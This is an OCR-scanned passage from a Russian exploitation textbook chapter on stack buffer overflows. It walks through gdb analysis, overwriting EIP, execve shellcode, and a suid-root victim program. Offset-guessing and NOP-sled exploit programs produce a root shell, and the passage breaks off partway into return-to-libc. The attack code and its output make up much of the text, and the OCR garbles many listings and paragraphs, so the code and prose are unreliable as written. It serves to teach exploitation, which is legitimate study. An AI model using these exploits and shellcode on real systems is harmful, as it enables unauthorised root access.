информацией обращайтесь по адресу www.gnu.org/manual/gdb-4.17/gdb.html).

Также в строке указывается ключ, обеспечивающий приращение стека с шагом

DWORD. Если этого не сделать, gcc оптимизирует стек, и задача станет

сложнее, чем нужно на данном этапе. Загрузите результат в gdb.

[root@loca!host /]# gdb function

GNU gdb 5.2.1

Copyright 2002 Free Software Foundation, Inc.

Для начала посмотрим, как вызывается функция function. Дизассемблируйте

main:

(gdb) disas main

Dump of assembler code for function main.

0x8048438 <main>:

0x8048439 <main+l>:

0x804843b <main+3>-

0x804843e <main+6>-

0x8048441 <main+9>.

0x8048443 <main+ll>

0x8048445 <main+13>

0x804844a <main+18>

0x804844d <main+21>

0x804844e <main+22>

End of assembler dump.

Мы видим, что в точках <main+9> и <main+ll> значения параметров @x1 и 0x2)

заносятся в стек в обратном порядке. В точке <main+13> находится команда call,

которая заносит в стек адрес возврата (RET), хотя в листинге это не показано.

Команда call передает управление function по адресу 0x8048430. Теперь дизас-

семблируем function и посмотрим, что происходит при передаче управления:

(gdb) disas main

Dump of assembler code for function function

0x8048438 <function>

0x8048431 <function+l>

0x8048433 <function+3>

0x8048436 <function+6>.

0x8048437 <function+7>-

End of assembler dump

Поскольку наша функция ограничивается созданием локальной переменной

array, дисассемблированный код получается относительно простым. В

сущности, он содержит только пролог функции и команду возврата управления main,

("начала пролог сохраняет в стеке текущий указатель кадра ЕВР. Затем и точке

<function+l> lekymiiii указатель пека копируемся и ГВР Наконец, iiponoi иыдс

push

move

sub

sub

push

push

Uebp

Uesp.&ebp

$0x8.&esp

$0x8.Uesp

$0x2

$0x1

call

0x8048430

add

<function>

$0x10.Sesp

leave

ret

push

move

sub

leave

ret

%ebp

Uesp.Uebp

$0x8 ^esp

Переполнение буферов в стеке 33

ляет в стеке место для локальной переменной array (<function+3>). Размер

массива array составляет всего 5 байт, но память для стека выделяется с 4-байтовыми

приращениями, поэтому в конечном счете для локальных переменных в стеке

резервируются 8 байт.

Переполнение буферов в стеке

В этом разделе мы выясним, что происходит при занесении в буфер слишком

большого объема данных. Только после этого можно будет переходить к более

интересным темам, а именно к эксплуатации переполнения буфера и перехвату

управления.

Создадим простую функцию, которая читает в буфер данные, введенные

пользователем, а затем выводит их в поток stdout:

void return_input (void){

char array[30],

gets(array);

pnntf("Us\n", array),

}

mainO {

returnjnputO,

return 0.

}

Функция не проверяет ввод и позволяет занести в array столько элементов,

сколько захочет пользователь. Откомпилируйте программу (не забудьте ключ,

определяющий приращение стека). Запустите программу и введите данные,

которые должны быть занесены в буфер. Для начала просто введите десять

символов А:

[root@localhost /]# /overflow

АААААААААА

АААААААААА

Наша простая функция возвращает введенную строку; все работает, как

положено. Теперь попробуем ввести строку из 40 символов А. Это приведет к

переполнению буфера и записи данных в другие области стека.

[root@localhost /]# /overflow

АААААААААААААААААААААААААААААААААААААААА

АААААААААААААААААААААААААААААААААААААААА

Segmentation fault (core dumped)

[root@localhost /]#

Как и предполагалось, произошла ошибка сегментации, но почему? {\\о про

изошло со стеком? Па рис 2А показано, как ш.илядп г с \vk после псрспочпснпн

array.

Мы заполнили IV2 оаГиопып массив спмиоламп Л и продолжили аанш i. ( 11.1ч,i

ла было cicpm хранимое значение I В1\ и \\,\ <чо м<< м- иичии <ю< ч. диоппое < юно

с meci iia;maiepii4iiMM предсммчепием Л Чимчие пажнее, мы шинами mi iuei ю

34 Глава 2. Переполнение стека

b

а

АААА RET

АААА ЕВР

АААААААААААА

АААААААААА Массив C0 байт, но 32 байта в стеке)

АААААААААА

Рис. 2.4. Переполнение массива приводит к перезаписи других данных в стеке

адреса возврата (RET) еще одно двойное слово с символами А. При выходе из

функции процессор читает адрес возврата (теперь это 0x41414141, шестнадцате-

ричный эквивалент АААА) и пытается передать управление по этому адресу.

Однако указанный адрес то ли недействителен, то ли находится в защищенном

адресном пространстве, и программа завершается с ошибкой сегментации. Не

верьте нам на слово; просмотрите содержимое регистров на момент ошибки

сегментации:

[root@lоса1 host /]# gdb overflow core

(gdb) info registers

eax

ecx

edx

ebx

esp

ebp

esi

edi

eip

0x29

0x1000

0x0

0x401509e4

0xbffffab8

0x41414141

0x40016b64

0xbffffb2c

0x41414141

Результаты несколько сокращены для экономии места, но вы увидите нечто

похожее. Регистры ЕВР и EIP содержат одинаковое значение 0x41414141! Таким

образом, мы успешно записали символы А за пределами буфера, на месте

регистра ЕВР и адреса возврата.

Управление значением EIP

Итак, мы успешно переполнили буфер, стерли содержимое регистра ЕВР и адрес

возврата, что привело к записи в EIP наших данных. Хотя все это привело лишь

к сбою программы, в принципе такие переполнения могут быть полезны для

DOS-атак, но атакуемая программа должна быть достаточно важной, чтобы

Переполнение буферов в стеке 35

кто-нибудь обратил внимание на ее недоступность. В нашем случае это не так.

Давайте перейдем к перехвату управления, то есть фактически к определению

данных, записываемых в регистр EIP.

В этом разделе мы будем использовать предыдущий пример, но вместо того,

чтобы записывать в буфер символы А, мы запишем в него адреса. После

загрузки адреса возврата из стека и его сохранения в EIP будет выполнена команда,

находящаяся по указанному адресу. Так происходит перехват управления.

Сначала необходимо определить используемый адрес. Пусть программа

вызовет retum_input вместо того, чтобы возвращать управление main. Чтобы

определить адрес для передачи управления, необходимо вернуться к gdb и узнать, по

какому адресу вызывается return_input:

[root@"localhost /]# gdb overflow

(gdb) chsas main

Dump of assembler code for function main-

0x80484b8 <main>

0x80484b9 <main+l>

0x80484bb <main+3>-

0x80484c0 <main+8>-

0x80484c5 <main+13>

0x80484c6 <main+22>

End of assembler dump.

push

mov

call

mov

Uebp

Uesp.Uebp

0x8048490

$0х0Деах

<return

pop

input>

Uebp

ret

Очевидно, что нам нужен адрес 0x80484bb.

ПРИМЕЧАНИЕ

В вашей среде адреса могут быть другими — обязательно определите правильный

адрес вызова returnjnput.

Поскольку адрес 0x80484bb не имеет нормального представления в ASCII-сим-

иолах, придется написать небольшую программу для преобразования этого

адреса в символьный ввод. После этого мы возьмем выходные данные программы

и занесем их в буфер overflow. Чтобы написать такую программу, необходимо

определить размер буфера и увеличить его на 8 (дополнительные 8 байт для

записи в ЕВР и адрес возврата). Проверьте пролог returnjnput при помощи gdb; вы

узнаете, сколько места резервируется в стеке для array. В нашем примере

команда выглядит так:

0x8048493 <returnjnput+3> sub $0x20.*esp

Шестнадцатеричная запись 0x20 соответствует десятичному числу 32, плюс еще

8 получаем 40. Теперь можно написать программу преобразования адресом и

сим иолы:

main(){

int i=0.

char stuffing[44].

for (i=0.i<=40,i+=4)

Mlonq *) &stuffing[il = 0x80484bb,

put s( stuffing)

\

36 Глава 2. Переполнение стека

Итак, давайте направим выходные данные address_to_char в overflow. Как и

прежде, программа ожидает пользовательского ввода, а затем выводит полученные

данные. В результате перезаписи адреса возврата будет выполнена команда по

адресу 0x80484bb, записанному в EIP. Программа «зацикливается» и снова

запрашивает пользовательский ввод:

[root@loca!host /]# (./address_to_char,cat) | ./overflow

input

' "' а<0 . input

input

input

Поздравляем — вы только что успешно эксплуатировали уязвимость!

Использование уязвимостей

для получения root-привилегий

Пора сделать что-нибудь полезное с только что выявленной уязвимостью.

Конечно, перехват управления в программе overflow.с — штука любопытная, но ведь

не будете же вы рассказывать об этом друзьям: «Знаете, а я заставил

15-строчную программу на С запрашивать ввод дважды!». Нет, требуется что-нибудь

более эффектное.

Переполнение такого рода обычно используется для получения

root-привилегий (uid 0). Для этого вы атакуете процесс, работающий с правами root, и

заставляете его запустить командный процессор (shell) системной функцией

execve. Если процесс работает с правами root, вы получаете командный

процессор с правами root. Такой тип локального переполнения становится все более

популярным, поскольку все меньше программ работает с правами root — после

эксплуатации их уязвимостей часто удается с помощью локального эксплойта

получить доступ на уровне root.

Запуск командного процессора с правами root — не единственное, что можно

сделать путем эксплуатации уязвимостей программы. В некоторых следующих

главах будут рассмотрены другие варианты эксплуатации уязвимостей. А пока

достаточно сказать, что запуск привилегированного командного процессора до

сих пор остается одним из самых доступных и распространенных приемов.

На самом деле все несколько сложнее, чем кажется на первый взгляд. В коде

запуска привилегированного командного процессора используется системная

функция execve. На языке C++ аналогичный фрагмент выглядит примерно так:

int main(){

char *name[2],

name[0] = "/bin/sh";

name[l] = 0x0,

execve(name[0]. name. 0x0),

exit@).

}

Если откомпилировать программу и выполнить ее, она запустит командный

процессор:

Использование уязвимостей для получения root-привилегий 37

[jack@0day local]$ gcc shell.с -о shell

[jack@0day local]$ ./shell

sh-2.05b#

Все это, конечно, замечательно, но как внедрить код С в уязвимую область

ввода? Можно ли ввести его с клавиатуры, как символы А? Нет, нельзя. Задача

внедрения кода С гораздо сложнее. В уязвимую область ввода должны

внедряться низкоуровневые машинные команды, а для этого код запуска

командного процессора придется перевести на ассемблер и извлечь из распечатки

коды команд. Это долгий и непростой процесс, поэтому в книге ему будет

посвящено несколько глав.

Сейчас мы не будем подробно рассматривать процедуру создания внедряемого

кода в C++; за подробными объяснениями обращайтесь к главе 3.

Внедряемый код для приведенного выше фрагмента на C++, запускающего

командный процессор, выглядит так:

M\xeb\xla\x5e\x31\xcO\x88\x46\x07\x8d\xle\x89\x5e\x08\x89\x46M

,,\x0c\xb0\x0b\x89\xfЗ\x8d\x4e\x08\x8d\x5б\x0c\xcct\x80\xe8\xel,,

"\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\

Давайте протестируем его и убедимся в том, что он делает то же, что и

эквивалентный С-код. Откомпилируйте следующую программу:

char shellcode[] =

"\xeb\xla\x5e\x31\xc0\x88\x46\x07\x8d\xle\x89\x5e\x08\x89\x46"

"\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xelM

n\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68",

int mainO

{

int *ret;

ret = (int *)&ret + 2.

(*ret) = (int)shellcode.

}

Напустите программу:

[jack@0day local]$ gcc shellcode с -о shellcode

[jack@0day local]$ /shellcode

sh-2 05b#

()iлично — мы имеем внедряемый код запуска командного процессора,

который можно записать в уязвимый буфер. Но чтобы внедренный код мог выпод

питься, необходимо перехватить управление. Для этого будет использоваться

ирном, уже знакомый нам по предыдущему примеру, где мы заставили

приложение повторно запросить входные данные у пользователя. Мы заменим адрес

ип.шрата своим адресом и загрузим его в ЕТР, что приведет к выполнению

находящейся по этому адресу команды. Но какой адрес нужно записывать на мест

a/ipeca возврата? Конечно, первый адрес нашего внедряемого кода. В лом ему

час после извлечения адреса возврата из стека и его загрузки в EIP первой вы

помненной командой будет первая команда внедряемого кода.

38 Глава 2. Переполнение стека

Несмотря на внешнюю простоту, реализовать подобную схему на практике

довольно трудно. Кстати, на этом этапе многие начинающие хакеры расстраиваются

и бросают попытки. Мы рассмотрим некоторые распространенные проблемы.

Проблема адресации

Одна из самых сложных задач, возникающих при попытке организовать

выполнение пользовательского внедренного кода, — идентификация начального

адреса. За долгие годы было разработано немало разных приемов. Мы опишем

самый распространенный метод, предложенный в уже упоминавшейся статье

«Smashing the Stack».

Чтобы узнать адрес внедряемого кода, можно попытаться угадать, где он

находится в памяти. Процесс подбора будет не совсем случайным, потому что мы

знаем, что во всех программах стек начинается с одного и того же адреса. Зная

этот адрес, можно попробовать предположить, на какое расстояние внедряемый

код удален от начального адреса.

Написать программу для определения адреса не так уж сложно. Зная адрес ESP,

остается лишь подобрать смещение первой команды внедряемого кода.

Начнем с получения адреса ESP.

unsigned long find_start(void) {

_asm ("movl Uesp, Яеах").

}

int main(){

pnntf ("ОхЯх\п" ,find_start()).

}

Затем пишется маленькая программа для эксплойта:

int maindnt argc.char **argv[]){

char little_array[512];

if (argc > 1)

strcpy(little_array,argv[l]).

}

Эта простая программа получает входные данные из командной строки и

заносит их в массив без проверки границ. Для получения root-привилегий

необходимо назначить root владельцем программы и установить бит suid. Если после

этого войти в систему в качестве обычного пользователя (не root) и запустить

программу, вы получите root-привилегии.

[jack@0day local]$ sudo chown root victim

[jack@0day local]$ sudo chmod +s victim

Теперь напишем программу, которая бы позволяла подобрать смещение от

начала программы до первой инструкции внедряемого кода (идея примера

позаимствована у Lamagra):

#include <stdlib h>

#define offset_size 0

#define buffer size 512

Использование уязвимостей для получения root-привилегий 39

char sc[] =

"\xeb\xla\x5e\x31\xc0\x88\x46\x07\x8d\xle\x89\x5e\x08\x89\x46"

"\x0c\xb0\x0b\x89\xfЗ\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xeГ,

"\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";

unsigned long find_start(void) {

_asm__("movl Uesp.Ueax");

}

int maindnt argc, char *argv[])

{

char *buff. *ptr;

long *addr_ptr. addr,

int offset=offset_size, bsize=buffer_size.

int i;

if (argc > 1) bsize = atoi(argv[l]),

if (argc > 2) offset = atoi(argv[2]).

addr = find_start() - offset,

printf("Attempting address. Ox%x\n", addr),

ptr = buff.

addr_ptr = (long *) ptr,

for (i = 0; i < bsize, i+=4)

*(addr_ptr++) = addr,

ptr += 4,

for (i = 0. i < strlen(sc); i++)

*(ptr++) = sc[i].

buff[bsize - 1] = '\0'.

memcpy(buff."BUF=\4);

putenv(buff).

system("/bin/bash"),

}

('генерируйте внедряемый код с адресом возврата, запустите эксплойт и

передайте ему вывод программы-генератора внедряемого кода. В общем случае мы

не знаем правильное смещение, поэтому его придется подбирать до тех пор,

пока не запустится командный процессор.

ljack@0day local]$ /attack 500

Using address 0xbfffd768

|jack@0day local]$ /victim $BUF

'Гак, ничего не произошло. Это потому, что смещение было недостаточно

большим (помните, размер массива составляет 512 байт).

[jcukPOday local]$ /attack 800

Using address 0xbfffe7c8

I jcirkPOday local 1$ /victim $BUF

'.(M)iii(nit (it ion fdiil I

40 Глава 2. Переполнение стека

На этот раз мы зашли слишком далеко и сгенерировали слишком большое

смещение.

[jack@0day local]$ ./attack 550

Using address: 0xbffffl88

[jack@0day local]$ ./victim $BUF

Segmentation fault

[jack@0day local]$ ./attack 575

Using address- 0xbfffe798

[jack@0day local]$ /victim $BUF

Segmentation fault

[jack@0day local]$ ./attack 590

Using address. 0xbfffe908

[jack@0day local]$ /victim $BUF

Illegal Instruction

Похоже, процесс подбора правильного смещения может продолжаться вечно.

Может, на этот раз повезет?

[jack@0day local]$ ./attack 595

Using address 0xbfffe971

[jack@0day local]$ /victim $BUF

Illegal Instruction

[jack@0day local]$ ./attack 598

Using address- 0xbfffe9ea

[jack@0day local]$ ./victim $BUF

Illegal Instruction

[jack@0day local]$ ./attack 600

Using address 0xbfffea04

[jack@0day local]$ /victim $BUF

sh-2.05# id

uid=0(root) gid=0(root) groups=0(root),10(wheel)

sh-2.05b#

Отлично — мы подобрали смещение и запустили привилегированный

командный процессор. В действительности обычно требуется гораздо больше попыток

(честно говоря, мы немного смухлевали для экономии места).

ВНИМАНИЕ

Программа выполнялась на компьютере с системой Red Hat 9.0. Конкретные

результаты зависят от дистрибутива, версии и множества других факторов.

Представленный прием довольно скучен. Вам приходится многократно

угадывать смещение, а неправильные предположения иногда приводят к аварийному

завершению программы. Для такой маленькой программы это вполне

приемлемо, но перезапуск более серьезного приложения иногда требует времени и

усилий. В следующем разделе рассматривается более эффективный способ

использования смещений.

Метод NOP

Подобрать правильное смещение вручную нелегко. А если правильных

смещений может быть несколько? Нельзя ли сконструировать внедряемый код гак,

Использование уязвимостей для получения root-привилегий 41

чтобы перехват управления мог осуществляться по разным смещениям?

Несомненно, это ускорит процесс и повысит его эффективность.

УI, л я увеличения числа потенциальных смещений можно воспользоваться

приемом, который называется методом NOP. Кодом NOP (No Operation)

обозначаются команды, обеспечивающие небольшую задержку. В основном они служат для

хронометража в ассемблере или как в нашем примере — для создания

относительно больших блоков команд, которые ничего не делают. В нашем примере

начало внедряемого кода будет заполнено командами NOP. Если

предполагаемое смещение «угодит» в любую точку секции NOP, после выполнения всех

«пустых» команд NOP процессор в конечном счете доберется до реального кода.

Таким образом, нам придется подбирать не точное смещение, а смещение,

относящееся к любому адресу в большом блоке NOP. Процесс называется

дополнением NOP, или созданием NOP-заполнителя. Эти термины еще неоднократно

иетретятся вам в будущем.

Давайте перепишем программу атаки так, чтобы она сначала генерировала

NOP-заполнитель, а затем присоединяла к нему внедряемый код. В

процессорах IA32 команда NOP обозначается кодом 0x90 (существует масса других

команд и их комбинаций, которые могут использоваться для создания эффекта

NOP, но в этой главе они не рассматриваются).

#include <stdlib.h>

#define DEFAULT_OFFSET 0

#define DEFAULT_BUFFER_SIZE 512

#define NOP 0x90

char shellcode[] =

"\xeb\xla\x5e\x31\xc0\x88\x46\x07\x8d\xle\x89\x5e\x08\x89\x46"

"\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xel"

"\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\

unsigned long get_sp(void) {

asm ("movl Uesp.Ueax"),

}

void maindnt argc. char *argv[])

{

char *buff. *ptr.

long *addr_ptr. addr.

int offset=DEFAULT_OFFSET. bsize=DEFAULT_BUFFER_SIZE:

int i.

if (argc > 1) bsize = atoi(argv[l]),

it (argc > 2) offset = atoi(argv[2]),

П ('(buff = malloc(bsize))) {

pnntf("Can't allocate memory \n"),

exit(O).

\

42 Глава 2. Переполнение стека

addr = get_sp() - offset;

printf("Using address- OxUx\n", addr);

ptr = buff;

addr_ptr = (long *) ptr;

for (i = 0; i < bsize; i+=4)

*(addr_ptr++) = addr;

for (i = 0; i < bsize/2; i++)

buff[i] = NOP;

ptr = buff + ((bsize/2) - (strlen(shellcode)/2));

for (i = 0; i < strlen(shellcode); i++)

*(ptr++) = shellcode[i];

buff[bsize - 1] = '\0';

memcpy(buff."BUF=".4).

putenv(buff);

systemC/bin/bash"):

}

Запустим новую программу для того же исходного кода и посмотрим, что

произойдет.

[jack@0day local]$ /nopattack 600

Using address. 0xbfffdd68

[jack@0day local]$ /victim $BUF

sh-2.05# id

uid=0(root) gid=0(root) groups=0(root).10(wheel)

sh-2 05b#

Впрочем, мы знали, что это смещение должно сработать. Попробуем другие:

[jack@0day local]$ /nopattack 590

Using address; 0xbffff368

[jack@0day local]$ ./victim $BUF

sh-2.05# id

uid=0(root) gid=0(root) groups=0(root).10(wheel)

sh-2.05b#

На этот раз попадание пришлось в NOP-заполнитель, и все снова получилось.

И как далеко можно зайти?

[jack@0day local]$ /nopattack 585

Using address 0xbffffld8

[jack@0day local]$ /victim $BUF

sh-2 05# id

uid=0(root) gid=0(root) groups=0(root),10(wheel)

sh-2.05b#

Даже этот простой пример показывает, что наличие NOP-заполнителя

повышает вероятность успеха при подборе в 15-25 раз.

Борьба с неисполняемым стеком

Предыдущий пример сработал благодаря возможности выполнения команд

в стеке. Для защиты от подобных атак во многих операционных системах

(Solaris, OpenBSD, и вероятно, Windows в ближайшем будущем) программам

Борьба с неисполняемым стеком 43

запрещается выполнение кода в стеке. Эта мера защищает от любых эксплой-

тов, ориентированных на запись исполняемого кода в стек.

Вероятно, вы уже догадались, что возможность выполнения кода в стеке не

критична. Это всего лишь самый простой, известный и наиболее надежный

метод эксплуатации уязвимостей. Столкнувшись с неисполняемым стеком,

можно воспользоваться другим приемом, называемым возвратом в libc. Фактически

мы воспользуемся вездесущей библиотекой libc для экспорта вызовов

системных функций в libc. В этом случае эксплуатация уязвимостей станет

возможной даже при защищенном стеке.

Возврат в libc

Как же работает метод возврата в libc? Простоты ради предположим, что

регистр EIP уже находится под контролем, и в него можно занести любой адрес

для выполнения; короче говоря, благодаря обнаружению некоего уязвимого

буфера мы полностью перехватили контроль над программой.

Iвместо возврата управления в стек, как в традиционном методе переполнения

с токовых буферов, мы заставим программу вернуть управление по адресу

конкретной функции динамической библиотеки. Функция динамической

библиотеки не будет храниться в стеке, и это позволит обойти ограничения на

выполнение кода в стеке. Как выбрать функцию для возврата? В идеальном случае

функция должна удовлетворять двум условиям:

о Динамическая библиотека должна быть широко распространена и

присутствовать в большинстве программ.

о Функция из библиотеки должна обеспечивать максимальную свободу

действий, чтобы мы могли запустить командный процессор (или сделать

что-нибудь еще по нашему усмотрению).

Обоим требованиям в наибольшей степени соответствует libc — стандартная

библиотека С, содержащая практически все стандартные функции С, которые

мы принимаем как нечто само собой разумеющееся. По своей природе все

функции библиотеки являются общими (собственно, это входит в определение

библиотеки функций), а следовательно, доступными для любой программы,

п которую включена библиотека libc. Но если любая программа может обра

шться к этим общим функциям, нельзя ли использовать это обстоятельство

и наших целях? Все, что потребуется, — передать управление по адресу библио

iочной функции, которую мы хотим задействовать (разумеется, с cootbotci

пующпми аргументами), и такая функция будет исполнена.

Дли начала не будем усложнять задачу и ограничимся запуском командною

процессора. Проще всего воспользоваться функцией system(); в контексте наше

к) примера эта функция всего лишь получает аргумент и выполняется сiроком

/bin/sh. Передав функции system() аргумент /bin/sh, мы получим командный

процессор. Выполнять код в стеке для этого не придется; переход ооущесииш

поя прямо по адресу функции system() в библиотеке С.

Пшерееный вопрос как передать аргумент функции systemQ? В гущпопп, мы

\oiiim передать ука.ш ir»n, n,i проку (bin/sh), мчпран дотла!,! oi.iii. ni.iiio iikii.i

44 Глава 2. Переполнение стека

функцией. Известно, что при нормальном выполнении функции (для удобства

назовем ее the_function) аргументы заносятся в стек в обратном порядке. Но нас

сейчас интересует то, что происходит дальше, и в конечном счете позволит

передать параметры функции system().

Сначала выполняется команда CALL the_function. При выполнении команды CALL

в стек заносится адрес следующей команды (адрес возврата), а регистр ESP

уменьшается на 4. Когда the_function вернет управление, адрес возврата (EIP)

извлекается из стека, а в ESP заносится адрес, следующий непосредственно за

адресом возврата.

Теперь перейдем к вызову system(). Функция the_funotion считает, что ESP уже

указывает на адрес, по которому должен производиться возврат. Также

предполагается, что в стеке уже размещены положенные параметры, причем первый

аргумент следует за адресом возврата; это нормальное поведение стека. Таким

образом, мы должны перевести адрес возврата на функцию system() и занести

аргумент (в нашем случае это указатель на строку /bin/sh) в соответствующие

8 байт стека. При возврате из the_function управление передается функции

system(), a system() получает данные из стека.

Итак, основные принципы понятны. Для реализации метода возврата в libc

необходимо провести кое-какие подготовительные действия:

1. Узнать адрес функции systemQ.

2. Узнать адрес строки /bin/sh.

3. Узнать адрес функции exit() для корректного завершения эксплуатируемой

программы.

Адрес функции system() в libc определяется простым дезассемблированием

любой программы, написанной на C++. Компилятор gcc по умолчанию включает

libc при компиляции, поэтому для определения адреса system() можно

воспользоваться простейшей программой:

int mainO

{